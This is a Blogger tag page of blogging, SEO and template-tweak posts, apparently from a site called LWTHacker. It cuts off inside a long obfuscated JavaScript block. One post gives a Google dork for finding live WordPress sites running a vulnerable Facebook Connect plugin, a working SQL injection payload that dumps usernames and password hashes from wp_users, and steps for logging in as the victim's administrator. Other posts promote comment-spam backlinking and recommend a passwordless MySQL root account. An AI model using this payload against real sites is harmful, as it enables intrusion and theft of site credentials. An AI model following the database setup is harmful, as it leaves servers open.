Showing posts with label blogger tools. Show all posts

Advanced WordPress Tips and Techniques

Advanced WordPress Tips and Techniques
These Advanced WordPress Tips show you some of the Advanced techniques  that you can use to perfect your blog design, your content, your search engine ranking, your traffic and so much more!
This is a must have guide for people who want to learn more about WordPress. If you have questions about WordPress there is a good chance that this guide can help you address some, if not all of those questions.
Some of the powerful topics included are:
  1. How to deal with the WordPress visual editor stripping out line breaks. How to add a line break to your post.
  2. How to Center a YouTube video (and other embedded content).
  3. How to use plugins to optimize your WordPress site for Google (SEO)
  4. How to increase interaction with your blog’s readers using WordPress plugins.
  5. How to do basic customization's to your WordPress theme AND How to use the Firefox browser and Firebug add-on
  6. How to take advantage of Feed Burner on your WordPress blog.
  7. How to exclude pages from your WordPress blog’s search.
  8. How to customize and simplify your Login page.
  9. A primer on how to use the custom menus in WordPress And much much more …

Technorati Tags: ,


Hits Buzz: Track Web Stats Automatically

Hits Buzz Banner
"This Webs Stats Software Reveals Secrets About your Web Visitors to Maximize Your Profits! "
Costs $37
But Free Here. Get it Now!


Web Stats Tracking Software Tutorial
Hits Buzz Box
Web Stats Tracking Software  Instructions:

1. After you downloaded the Hit Buzz Application to your PC double click the application and start the installation proper.

2. After successfully installing the software, check the directory where the application decide, it could be in your C:\program files\hitbuzz or different depending on where you installed it.

3. Browse to the hit buzz folder, you will find 2 folders in there, the "mysqldb" and "hits".

4. Open the folder named "mysqldb" and you will see a SQL file that allows you to create the database in your server.

5. Browse to your cPanel or what web back end application your using, click the phpMyAdmin and create a database, name it with what ever you desire. After creating the MySQL database browse the newly created database.

6. Inside the database you will see a couple of menu's on the top, structure, SQL, Search, Query, Export, Import, Operations, Privileges and Drop.

7. The only thing you will concern your self with is the Import and Priveleges Menu, Click the import Menu.

8. Inside the Import Menu you will see the file import, click the browse button and click the SQL file inside the "mysqldb" folder in your Hit Buzz directory installation, wait to successfully create the database.

9. (Optional) You can also create a user specific to access the hitbuzz application, if you skip this part you can just use the default user name and password supplied by the MySQL Sever which is, username: root and just leave the password field empty.

10. Upload the php scripts contained in the "hits" folder in another folder in your server, in this process you will need your FTP access, you can get it in your web administration panel..e.g cPanel.

11. Run the Hitbuzz application, click the "settings" button on the upper left, supply the neccesary information that the Hitbuzz ask you, provide the Site URL: MYSQL host, Database, Database User and User Password.

12. Once you completed the settings a file called "config.php" and upload this to your server in the script folder, make sure you supply the right information or else you will get an error.

13. After the Step 12, click the "Prepare Web Pages" button, you can do of two things in here, number 1, the "browse" button lets you select a folder which contains the webpages that you want to prepare for the application to insert a line of code in it. Number 2, you can just copy the code below the "browse" button and paste it in your pages if the site has already been uploaded. Once new surfers arrive to each page, you can see the tracks in the tool.


5 Important Rules in Website Design

Website Design
When it comes to your website, extra attention should be paid to every minute detail to make sure it performs optimally to serve its purpose. Here are five important rules of thumb to observe to make sure your website performs well.

1) Do not use splash pages

Splash pages are the first pages you see when you arrive at a website. They normally have a very beautiful image with words like "welcome" or "click here to enter". In fact, they are just that -- pretty vases with no real purpose. Do not let your visitors have a reason to click on the "back" button! Give them the value of your site up front without the splash page.

2) Do not use excessive banner advertisements

Even the least net savvy people have trained themselves to ignore banner advertisements so you will be wasting valuable website real estate. Instead, provide more valueable content and weave relevant affiliate links into your content, and let your visitors feel that they want to buy instead of being pushed to buy.

3) Have a simple and clear navigation

You have to provide a simple and very straightforward navigation menu so that even a young child will know how to use it. Stay away from complicated Flash based menus or multi-tiered dropdown menus. If your visitors don't know how to navigate, they will leave your site.

4) Have a clear indication of where the user is

When visitors are deeply engrossed in browsing your site, you will want to make sure they know which part of the site they are in at that moment. That way, they will be able to browse relevant information or navigate to any section of the site easily. Don't confuse your visitors because confusion means "abandon ship"!

5) Avoid using audio on your site

If your visitor is going to stay a long time at your site, reading your content, you will want to make sure they're not annoyed by some audio looping on and on on your website. If you insist on adding audio, make sure they have some control over it -- volume or muting controls would work fine.
Technorati Tags: ,


PR Backlink Generator Ver1.0

PR Backlink Generator Ver1.0
PR Backlink Generator is a Very Helpful application to increase Google Pagerank and Alexa Web Rank by getting Backlinks from High PageRanks Sites.
How to Use?
1. Download and Extract .7z file using WinRAR.
2. Now Run the Application.

3. Enter your user info and Press Save.

Info
4. Go to Keyword Tab and Enter Keyword Matching your Site. and Then press search.
5. Go to Search Result tab and select the sites with higher page rank.


6. And the Last Step, Click Start Process tab and then start posting comments! and Enjoy the Backlinks!

Create Blank Blogger Template or Blank HTML Page

Blank Blogger Template

Is it possible to create blogger Blank template or a blank html page?
yes, it is Possible and Easier to create a Blank Blogger Template.
Blogger templates are coded using the XHTML 1.0 Strict Document Type.Unlike PHP or ASP.net the rules of XML are strict and unforgiving. A slight error in code results in terrifying error messages that you often see while editing your blog template. The entire blogger template consists of widgets that are operated and managed using classes and IDs. The blog posts section itself is a giant widget that can be styled in different ways.

Steps to Create Blank Blogger Template:
1. Login to Blogger > Dashboard
2. Create a New Blog > Select Simple Blogger Template
3. Click on Drop Down Menu and choose Template
4. Now Click on Edit HTML > Proceed.
5. Delete all codes and copy & paste the below code in it
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html>
<html b:version='2' class='v2' expr:dir='data:blog.languageDirection' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>
    <meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
    <b:if cond='data:blog.isMobile'>
      <meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
    <b:else/>
      <meta content='width=1100' name='viewport'/>
    </b:if>
    <b:include data='blog' name='all-head-content'/>
    <title><data:blog.pageTitle/></title>

    <b:skin><![CDATA[/*
-----------------------------------------------
Blank Blogger Template
Name:        Blank Blogger Template
URL:         http://lwthacking.blogspot.com
----------------------------------------------- */
]]></b:skin> 
</head>

  <body>
  <b:section class='navbar' id='navbar' maxwidgets='1' showaddelement='no'>
<b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar'/>
</b:section>

<div style='margin-top:700px; '>
<br/>
<center><b><font color='#ffffff'>&#169; All Rights Resrved by <a href='http://Lwthacking.blogspot.com' style="color: #ffffff">LWTHacker</a> 2013.</font></b></center>
</div> 
   
</body>
</html>
6. Now click Save Template and you will get this error  (see below)
then, Click delete button.
Warning: Your new template does not include the following widgets:
BlogArchive1 Profile1 Attribution1 Header1 Blog1
When You See the Layout of this template, It will be Blank and only it will show only the Favicon
Blank Blogger Template Preview

Customizing Blank Template:
Add Meta tags/JavaScripts/links etc. in between <head> ... </head>
Add CSS codes to style your page in between <b:skin><![CDATA[ ... ]]></b:skin>
Add Content in between <body> ... </body>
Enjoy :)
Technorati Tags:

Disable Right Click in Blogger Blog without JavaScript

Disable Right Click

Disable the right click on Blogger Blog without using any javascript. it is a simple context menu disabling HTML that will automatically prevent user from right clicking on your blog.

Instructions:
1. Go to Blogger > Template > Edit HTML.

2. Press Ctrl + F and search for <body>

3. Now replace it with the below line.
<body oncontextmenu='return false;'> 
Or if you have <body expr:class='&quot;loading&quot; + data:blog.mobileClass'> replace it with below line.
<body expr:class='&quot;loading&quot; + data:blog.mobileClass' oncontextmenu='return false;'>

4. Now just save your template and refresh your blog. now you will not be able to right click on your blogger blog.

Technorati Tags: ,,

Add to SearchEngine V1.2


This program helps you to register manually your web site to the biggest search engines in the world.
These search engines have inside more than the 90% of the internet sites.
It's very important to add manually these data because it's the most sure way to have
a successful registration.

How to use it?
1) Download  and install it and open the program.

2) click on "configure" button and fill all fields.


3) active your internet connection.

4) click on an "add page" search engine button
- the program opens the browser and loads the
search engine "add url" page-

5) see what kind of information the search engine
    requests and click on the relative "copy" button

6) select the relative field on the page by clicking
    inside it using the left button of the mouse

7) click the right button of the mouse and select "paste".

8) follow the search engine instuctions

9) return to the point 4) to select another search
    engine

Note: Virgilio is an italian search engine


Other functions:
"fm"  - (in "less buttons" mode) return to full mode
"hp"   - connect the browser to the relative search engine home page
"open" - open a configuration file from a disk
"save" - save a configuration opened file
"save as"  - save the configuration as a file
"minimize" - reduce the program
 "exit"      - close the program

The ATS.INI file:
This file contains the information about each search engine (name, home page and add page) you can change these data by editing it ("configure" - "edit atse.ini").
Take care to don't change the rows positions.

Technorati Tags: ,,,

softpedia

Increase your Alexa Traffic Rank for Free

Increase your Alexa Traffic Rank by Submitting your Blog/Website to the following Search Engines and Web Directories:


Google.co.id
Google.es
Google.fi
Google.co.id
Google.jp
Google.bg
Google.fr
Google.ru
Google.cz
Google.nr
Google.com
Yahoo.com
Bing.com
Us Free Ads
Qango.com
What U Seek
Links Traffic
Tower Search
Hot Launch
Search Monster


InfoSpace
Search Hit
Click Bank
Net Search
Shoula
The Search Site
poskypost
webSquash
Web4Url
cuil
Homerweb
anoox
evisem
Tygo
illumirate
bblmedia
Rover.Ebay
Botw
jdoqocy
walhello
Dramba
Azoos
Advertise report
Dinosearch
Search Amp
Business seek
Scratch Back
Search The Web
Exact Seek
Search King
BBL Media
Lipstick
Search Wrap
Mixcat
Best Yellow
Beamed.com
Scrub The Web
Sight Quest
Search Ave
Hop CLickBank
Yoy Search
Ads Land Pro

Block AdBlocker on Your Blogger Blogspot


Advertisement annoys each and every visitor especially the pop up ads. This is the reason why lots of internet addicts recommend AdBlock, which brings fruitful experience to users but for Bloggers it’s the biggest pain in their brain. Click the Title Read More....


When a user blocks ads with the help of Ad Blocking Software It takes away lots of earning opportunities from a blogger and hence, they notice a significant decrease in their earnings. You have seen lots of WordPress Plugins created to block unwanted advertisement, but blogger lacks in optimizing. Therefore, in blogger we don’t have identical scripts like WordPress but what we have is, worth considering. This script will keep on sending notifications to your visitors until they disable AdBlock so today we will discuss How to Block AdBlock on Blogger BlogSpot Blog?

How To Get Rid Of AdBlock From BlogSpot Blogs:

To force your visitors to disable AdBlocker we will use a Script which will detect AdBlock and guide the user to disable if they want to continue, otherwise it will keep on sending annoying notifications to until or unless they disable AdBlock so to do so.
Steps:
1. Go to Blogger >> Template >>
Back up your template incase any thing went wrong.

2. Now select Edit HTML >> Proceed.

3. Then search for ]]></b:skin>
once you find it, just above it paste the following CSS code:

#mbl_noadblocker {
    display:none;
}

4. Now search for </head> and just above it paste the following JavaScript Code:

<script type="text/javascript">
if (document.getElementById("mbl_noadblocker") != undefined)
{
}
else
{
    alert("We've detected that you're using AdBlock Plus or some other adblocking software. In order to keep this website free, this site is sponsored in part by advertisements.\r\nPlease consider disabling your ad blocker on this website\r\nif you enjoyed the content, and would like to support future \r\ninformative posts.Thank you!\r\n\r\nClick OK to continue\r\n\r\nPowered by LWTHacker.");
        setTimeout("nag()",12000);
}
</script>

5. Now Search for <body> and just below it paste the following code:

<script type="text/javascript" src="http://ftp.bauer-power.net/misc/tc/advertisement.js"></script>

6. All done Save your Template by pressing Save Now button.
Replace This Red Words with Your Message.

Now any visitors who will visit your blog with AdBlock enable will face an annoying message, he will continue to get this message until he disables AdBlock.

Enjoy!!!!!!!


Customize Popular Post Widget In Blogger


Customizing and Stylizing Blogger Popular Post Widget:

1. go to Blogger >> Template >> (Create a backup in case anything went wrong).
2. Select Edit HTML >> Proceed.
3. Now  Search for ]]></b:skin> (CTRL+F Shortcut to quick search)
and just above it paste the following CSS Coding.
(Download Code)

/*--- LWTHacker --- */
.popular-posts ul{padding-left:0px;}
.popular-posts ul li {background: #FFF url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJlaKsEgj5_QvbxFgaqmDJ4bDGaKl2Gj33klDxGckB-1WNQJ4albqElSRpKa1CMTl9At9JLqyo6tB5uokMqxVx6knAtjw2eZPXYKTUs3eh2tt8ESO4tKd7_fnMZywPUNVIYcUVXaXSxfc/s1600/1.gif)  no-repeat scroll 5px 10px;
  list-style-type: none;
  margin:0 0 5px 0px;
  padding:5px 5px 5px 20px !important;
  border: 1px solid #ddd;
  border-radius:10px;
  -moz-border-radius:10px;
  -webkit-border-radius:10px;
}
.popular-posts ul
  li:hover {
  border:1px solid #6BB5FF;
}
.popular-posts ul
  li a:hover {
  text-decoration:none;
}
.popular-posts .item-thumbnail img {
  webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
}

All Done: Finally, Press the Save Template button and you have successfully customized your  post widget. Now visit your site and enjoy the results.

AVI Screen: Step by Step Video Recorder


This is a very helpful tool for webmasters. it can be used for making Tutorials.
AviScreen is an application for capturing screen activity in the form of AVI video or bitmap images. Beside the usual options defining the capture area, AviScreen has a unique
feature called “follow the cursor”. Using this mode you can produce a video or image of relatively small dimensions while covering all mouse activity over the whole screen area.


All captures will be put in a folder defined in the folder options. Click the "Set" button to change the base output folder. Enjoy!!!!!!


Hacking Wordpress Websites with SQL Injection


Let's go!!
There is so many Pepoles using Facebook Connect Wordpress plugin for their Wordpress blogs.
They think it's cool. But it could be a Big Security hole.

Here's the way to hack these sites.

1. Go to http://www.google.com


2. Now Search this:

inurl:"fbconnect_action=myhome"

 
3. You will find many sites, Select the site which you are comfortable with. Now open it.

4. Now replace this -:

?fbconnect_action=myhome&userid=

with this :

?fbconnect_action=myhome&fbuserid=1+and+1=2+union+select+1,2,3,4,5,concat(user_login,
0x3a,user_pass)z0mbyak,7,8,9,10,11,12+from+wp_users--

5.  Now you have the User name and Password

6. The password is encrypted with Wordpress md5 (blowfish). You need to decode this.
    Click Here  to Download Decoder.

7. Then find the administrator panel out. Normally it should be in

www.victrimsite.com/wp-login.php


Note: Decoding this type of password may take a big time.

Now Enjoy!

An Ultimate Guide to Blogging


If you are going to Make a Blog or New to Blogger, You must Read this:

Download this Ulitmate Guide For Blogging.


It Helps you in  Managing, Monetizing and Publicing your Blog.


Fast Track To Blogging by DIGIT


Add Page Loading Effect To You Blog


Adding page loading effect to your blogger blog will reduce your readers get boring. Its main purpose is to tell your readers that "your content is loading, please be patient".  This effect works with jQuery. I hope it can help your visitors to stay for  a while till it gets loading.

Just follow below simple steps carefully to add this jQuery Page Loading Effect to your blogger blog:


1. Go to Blogger Dashboard > Template.

2. Backup your Template before making any changes to your blog.

3. Click on Edit HTML.

4. Tick Expand Widget Templates.

5. Press Ctrl + F and search the </head>.

6. Now add the below code just Above/Before </head> (Download as .TXT):

<style>
/*  jQuery page loading effect by Lwthacking.blogspot.com */
#md-loading {
    position: fixed;
    z-index: 50;
    top: 0; left: 0;
    width: 100%; height: 100%;
    background: #FDFEF8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11nxboH-W4UPd1ugfVVISGvEt13ZarrhfyknnmkUyuSj6RzQ0Kh0kRAvoKUJ_yvqT7c9PBmFG4XbQoW0Nax9f4G7OedDP5REPFS0-ok3WZRO51jyOgv6WYdmJwy-jWOuusYOzDrLf77fJ/s1600/MD-Lodding.gif) no-repeat center;
    line-height: 350px;
    text-align: center;
    font-size: 36px;
    color: #353231;
    text-indent: -9999px;
}
.MD #md-loading { display: none; }
@media only screen and (device-width: 768px) {
    #loading {
        position:absolute;
        width:1040px;
        min-height:768px;
    }
}
#md-progress-bar {
    position: absolute;
    top: 0; left: 0;
    background: #de1301;
    opacity: 0.8;
    width: 0;
    height: 18px;
}
#md-loader {
    height: 100%;
    display: none;
}
</style>
<script>

(function($){

$("html").removeClass("MD");

$("#header").ready(function(){ $("#md-progress-bar").stop().animate({ width: "25%" },1500) });
$("#footer").ready(function(){ $("#md-progress-bar").stop().animate({ width: "75%" },1500) });

$(window).load(function(){

    $("#md-progress-bar").stop().animate({ width: "100%" },600,function(){
        $("#md-loading").fadeOut("fast",function(){ $(this).remove(); });
    });
});
})(jQuery);
</script>

 You can change the page loading image by changing image url in the above highlighted line.

7. Now search for code <body> too (use Ctrl+F to find the code)
8. Copy & Paste below code just Below/After <body>

<div id='md-loading'><div id='md-progress-bar'></div>
<div id='md-loader'>Loading...</div></div>


Note: If you wanna show this page loading effect only in homepage Replace the code Above with the Given below:

<b:if cond='data:blog.url == data:blog.homepageUrl'>
 <div id='md-loading'><div id='md-progress-bar'></div><div id='md-loader'>Loading...</div></div></b:if>

Preview your blogger template and if you are satisfied you can save your template. Now you're done!

Add 3D Social Icons With 360 Degree Spin in your Blog


Follow The Steps Below:


1. Go to Blogger Dashboard > Layout > Add A Gadget > HTML Javascript

2. Copy and paste the code below (Download as .txt):

<style> #social a:hover {background-color: transparent;opacity:0.7;} #social img { -moz-transition: all 0.8s ease-in-out; -webkit-transition: all 0.8s ease-in-out; -o-transition: all 0.8s ease-in-out; -ms-transition: all 0.8s ease-in-out; transition: all 0.8s ease-in-out; } #social img:hover { -moz-transform: rotate(360deg); -webkit-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); } </style> <center><div id="social"> <!--Start Rss Icon--> <a title="Grab Our Rss Feed" href="YOUR-FEED-URL-HERE" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDl6_mkIXyq4bXafjALSfPjzbpXUY4wuUWJIA2bfqrCigHooMBZRJXoqydouaULoe4-G1rsKfYP_s-Dnqzx8zixnC4TIvfJLrIccPcKeOtt3T-Lx3Q6iKWfogxIpOGvHT9_2bRXiZev19c/s1600/RSS-48x48.png" style="margin-right:1px;" alt="Icon"/></a> <!--End Rss Icon--> <!--Start Email Rss Icon--> <a rel="nofollow" title="Get Free Updates Via Email" href="YOUR-EMAIL-RSS-URL-HERE" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0SbCsPLzMxjP1maXbORqRlYglDNh6huBdcLSHxLMY7dMqPpxgGbWGX_ukf3XvBoY1bVveVQlMZSVU_I7yUwEphAs7iQ-uk5g5M1REBLalE4K84jv1fCf7YfbQEB7iC8hEvaQhK_t89DVH/s1600/RSS-EMAIL-48x48.png" style="margin-right:1px;" alt="Icon"/></a> <!--End Email Rss Icon--> <!--Start Facebook Icon--> <a rel="nofollow" title="Like Our Facebook Page" href="YOUR-FACEBOOK-PAGE-URL-HERE" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqgItLw_3kWkXJLoOZwzgRi3W1UbQCxL9ryN-_rejAui_WsJgmgw2vhxRWYvuaMAQZ8fP_YGGk4jMX_dnYyc1k9ZXQIlcQVVOoecboB9ir4Lt1B4pJzWeHJuI5KCsJPcioO68H8xgk-pew/s1600/FACEBOOK-48x48.png" style="margin-right:1px;" alt="Icon"/></a> <!--End Facebook Icon--> <!--Start Twitter Icon--> <a rel="nofollow" title="Follow Our Updates On Twitter" href="YOUR-TWITTER-URL-HERE" target="_blank"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl6xbl6DUfeTN7RQ7xQIOt0Qn04uMg3mYteqDHzUNqwPUkyDQX4RxgsvyTmo5rwMppkFBHZ5T2kC2dXzFxDWEkTyHv-z5cPIdmYYnqkoyX9ST6v5FDFpz6IaZKC6ZHIKWFPrNrj4WJzgzQ/s1600/TWITTER-48x48.png" style="margin-right:1px;" alt="Icon"/></a> <!--End Twitter Icon--> <!--Start Google+ Icon--> <a title="Follow Us On Google+" rel="nofollow" href="YOUR-GOOGLE-PLUS-URL-HERE" target="_blank"><img style="margin-right:1px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgiYgDbTQ1ZMcNoq_iUqITkh_WwbOGf-rTN0iXO4uaIfnGCyewIisPJsnZQFQFD6GU1F8faq1u5WjnBA5-4BNB1M4eTSU4fuGN6yxrhRfiUmHeFjTjP6uTGzsuzAJgpyPe_dQvOPmmdUN/s1600/GOOGLE-PLUS-48x48.png"/></a> <!--End Google+ Icon--> <!--Start Pinterest Icon--> <a title="Follow Our Pins" rel="nofollow" href="YOUR-PINTEREST-URL-HERE" target="_blank"><img style="margin-right:1px;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc2lUsoKH2rvvD3Gtl4exsYylb2N1iba0BKCqhxvb6i9qkRlL7tBlQaRmTSK2kMPYMJnddGom9NNozRcppiqUydTFngXX3q_yogpOxZX7SUxMQ7wokfjxcDN0zl1s-NTk8oSZEfNe_of0E/s1600/PINTEREST-48x48.png" alt="Follow Me on Pinterest" /></a> <!--End Pinterest Icon--> </div><br/> <!--Start Feed Count Button--> <a href="YOUR-FEEDBURNER-URL-HERE" target="_blank"><img alt="spice up your blog" src="http://feeds.feedburner.com/~fc/spiceupyourblog?bg=ff9933&fg=000000&anim=1" style="border:0" /></a><!--End Feed Count Button--> </center>

3. Save it.

Note: Replace highlighted sections in red with your own social profile and feed URLs.

Hide Your Blog/Website If JavaScript Is Disabled


Hide your Blog/Website If Java Script is Disabled By following These Steps:

1. Go to Blogger DashBoard > Template > Edit HTML.

2. Find ( Using CTRL + F ) </head> and Paste The Code given Below Just above the </head>: 

<noscript> 

<style type='text/css'> 
body {background-image: url (' Your Pic Url '); 
background-color: Black ; 
background-position: center center; 
background-repeat: no-repeat; 
background-attachment: fixed; 
} # DADnjs { display: none; } </ style> </noscript>

3. Now Copy The Code Given Below and Paste It After <body> :

<div id='DADnjs'>

4. Now Add </div> above </body>.

Download all your blog post in a PDF file


Follow the steps below:


1. Go to http://blog2book.pothi.com

2.Enter Blog Address and Click Get The Post Button

3.Select & Order the posts you want to convert

4.Click Continue

5. Customize your EBook (PDF)

6.Click Create My Book

7.You can save or download your eBook

Disable Right click on Blog/Website


Disable right click on Blog/Websites:


1. Go to Dashboard> Template> Edit HTML.

2. Search for the Keyword <body>.

3. Place the Code given below just after <body> :
Download This script as .txt)


<script type='text/javascript'>
//<![CDATA[

var message = "Warning! The Content is Protected ";

function click(e) {
 if (document.all) {
     if (event.button==1) {
        return false;
     }
     if (event.button==2) {
        alert(message);
        return false;
     }
 }
 if (document.layers) {
     if (e.which > 1) {
        alert(message);
        return false;
     }
 }
}
if (document.layers) {
 document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu=new Function("alert(message);return false")

document.write(unescape("%3C%53%43%52%49%50%54%20%4C%41%4E%47%55%41%47%45%3D%22%4A%61%76%61%53%63%72%69%70%74%22%3E%3C%21%2D%2D%0D%0A%68%70%5F%6F%6B%3D%74%72%75%65%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%30%30%28%73%29%7B%69%66%28%21%68%70%5F%6F%6B%29%72%65%74%75%72%6E%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%73%29%7D%2F%2F%2D%2D%3E%3C%2F%53%43%52%49%50%54%3E"));

hp_d00(unescape("%3C%53%43%52%49%50%54%20%4C%41%4E%47%55%41%47%45%3D%22%4A%61%76%61%53%63%72%69%70%74%22%3E%3C%21%2D%2D%0D%0A%66%75%6E%63%74%69%6F%6E%20%68%70%5F%6E%65%28%29%7B%72%65%74%75%72%6E%20%74%72%75%65%7D%6F%6E%65%72%72%6F%72%3D%68%70%5F%6E%65%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%6E%28%61%29%7B%72%65%74%75%72%6E%20%66%61%6C%73%65%7D%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%65%28%65%29%7B%72%65%74%75%72%6E%28%65%2E%74%61%72%67%65%74%2E%74%61%67%4E%61%6D%65%21%3D%6E%75%6C%6C%26%26%65%2E%74%61%72%67%65%74%2E%74%61%67%4E%61%6D%65%2E%73%65%61%72%63%68%28%27%5E%28%49%4E%50%55%54%7C%54%45%58%54%41%52%45%41%7C%42%55%54%54%4F%4E%7C%53%45%4C%45%43%54%29%24%27%29%21%3D%2D%31%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%6D%64%28%65%29%7B%69%66%28%65%2E%77%68%69%63%68%3D%3D%31%29%7B%77%69%6E%64%6F%77%2E%63%61%70%74%75%72%65%45%76%65%6E%74%73%28%45%76%65%6E%74%2E%4D%4F%55%53%45%4D%4F%56%45%29%3B%77%69%6E%64%6F%77%2E%6F%6E%6D%6F%75%73%65%6D%6F%76%65%3D%68%70%5F%64%6E%7D%7D%66%75%6E%63%74%69%6F%6E%20%68%70%5F%6D%75%28%65%29%7B%69%66%28%65%2E%77%68%69%63%68%3D%3D%31%29%7B%77%69%6E%64%6F%77%2E%72%65%6C%65%61%73%65%45%76%65%6E%74%73%28%45%76%65%6E%74%2E%4D%4F%55%53%45%4D%4F%56%45%29%3B%77%69%6E%64%6F%77%2E%6F%6E%6D%6F%75%73%65%6D%6F%76%65%3D%6E%75%6C%6C%7D%7D%69%66%28%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%69%6E%64%65%78%4F%66%28%27%49%6E%74%65%72%6E%65%74%20%45%78%70%6C%6F%72%65%72%27%29%3D%3D%2D%31%7C%7C%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%69%6E%64%65%78%4F%66%28%27%4D%53%49%45%27%29%21%3D%2D%31%26%26%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%2E%6C%65%6E%67%74%68%21%3D%30%29%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%29%7B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%73%65%6C%65%63%74%73%74%61%72%74%3D%68%70%5F%64%6E%7D%65%6C%73%65%20%69%66%28%64%6F%63%75%6D%65%6E%74%2E%6C%61%79%65%72%73%29%7B%77%69%6E%64%6F%77%2E%63%61%70%74%75%72%65%45%76%65%6E%74%73%28%45%76%65%6E%74%2E%4D%4F%55%53%45%55%50%7C%45%76%65%6E%74%2E%4D%4F%55%53%45%44%4F%57%4E%29%3B%77%69%6E%64%6F%77%2E%6F%6E%6D%6F%75%73%65%64%6F%77%6E%3D%68%70%5F%6D%64%3B%77%69%6E%64%6F%77%2E%6F%6E%6D%6F%75%73%65%75%70%3D%68%70%5F%6D%75%7D%65%6C%73%65%20%69%66%28%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%26%26%21%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%29%7B%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%64%6F%77%6E%3D%68%70%5F%64%65%7D%7D%69%66%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%2E%73%75%62%73%74%72%69%6E%67%28%30%2C%34%29%3D%3D%22%66%69%6C%65%22%29%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%3D%22%61%62%6F%75%74%3A%62%6C%61%6E%6B%22%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%6E%6C%73%28%29%7B%77%69%6E%64%6F%77%2E%73%74%61%74%75%73%3D%22%22%3B%73%65%74%54%69%6D%65%6F%75%74%28%22%68%70%5F%6E%6C%73%28%29%22%2C%31%30%29%7D%68%70%5F%6E%6C%73%28%29%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%70%31%28%29%7B%66%6F%72%28%69%3D%30%3B%69%3C%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%21%3D%22%68%69%64%64%65%6E%22%29%7B%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%3D%22%68%69%64%64%65%6E%22%3B%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%69%64%3D%22%68%70%5F%69%64%22%7D%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%70%32%28%29%7B%66%6F%72%28%69%3D%30%3B%69%3C%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%7B%69%66%28%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%69%64%3D%3D%22%68%70%5F%69%64%22%29%64%6F%63%75%6D%65%6E%74%2E%61%6C%6C%5B%69%5D%2E%73%74%79%6C%65%2E%76%69%73%69%62%69%6C%69%74%79%3D%22%22%7D%7D%3B%77%69%6E%64%6F%77%2E%6F%6E%62%65%66%6F%72%65%70%72%69%6E%74%3D%68%70%5F%64%70%31%3B%77%69%6E%64%6F%77%2E%6F%6E%61%66%74%65%72%70%72%69%6E%74%3D%68%70%5F%64%70%32%3B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%73%74%79%6C%65%20%74%79%70%65%3D%22%74%65%78%74%2F%63%73%73%22%20%6D%65%64%69%61%3D%22%70%72%69%6E%74%22%3E%3C%21%2D%2D%62%6F%64%79%7B%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%7D%2D%2D%3E%3C%2F%73%74%79%6C%65%3E%27%29%3B%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%63%28%29%7B%68%70%5F%74%61%2E%63%72%65%61%74%65%54%65%78%74%52%61%6E%67%65%28%29%2E%65%78%65%63%43%6F%6D%6D%61%6E%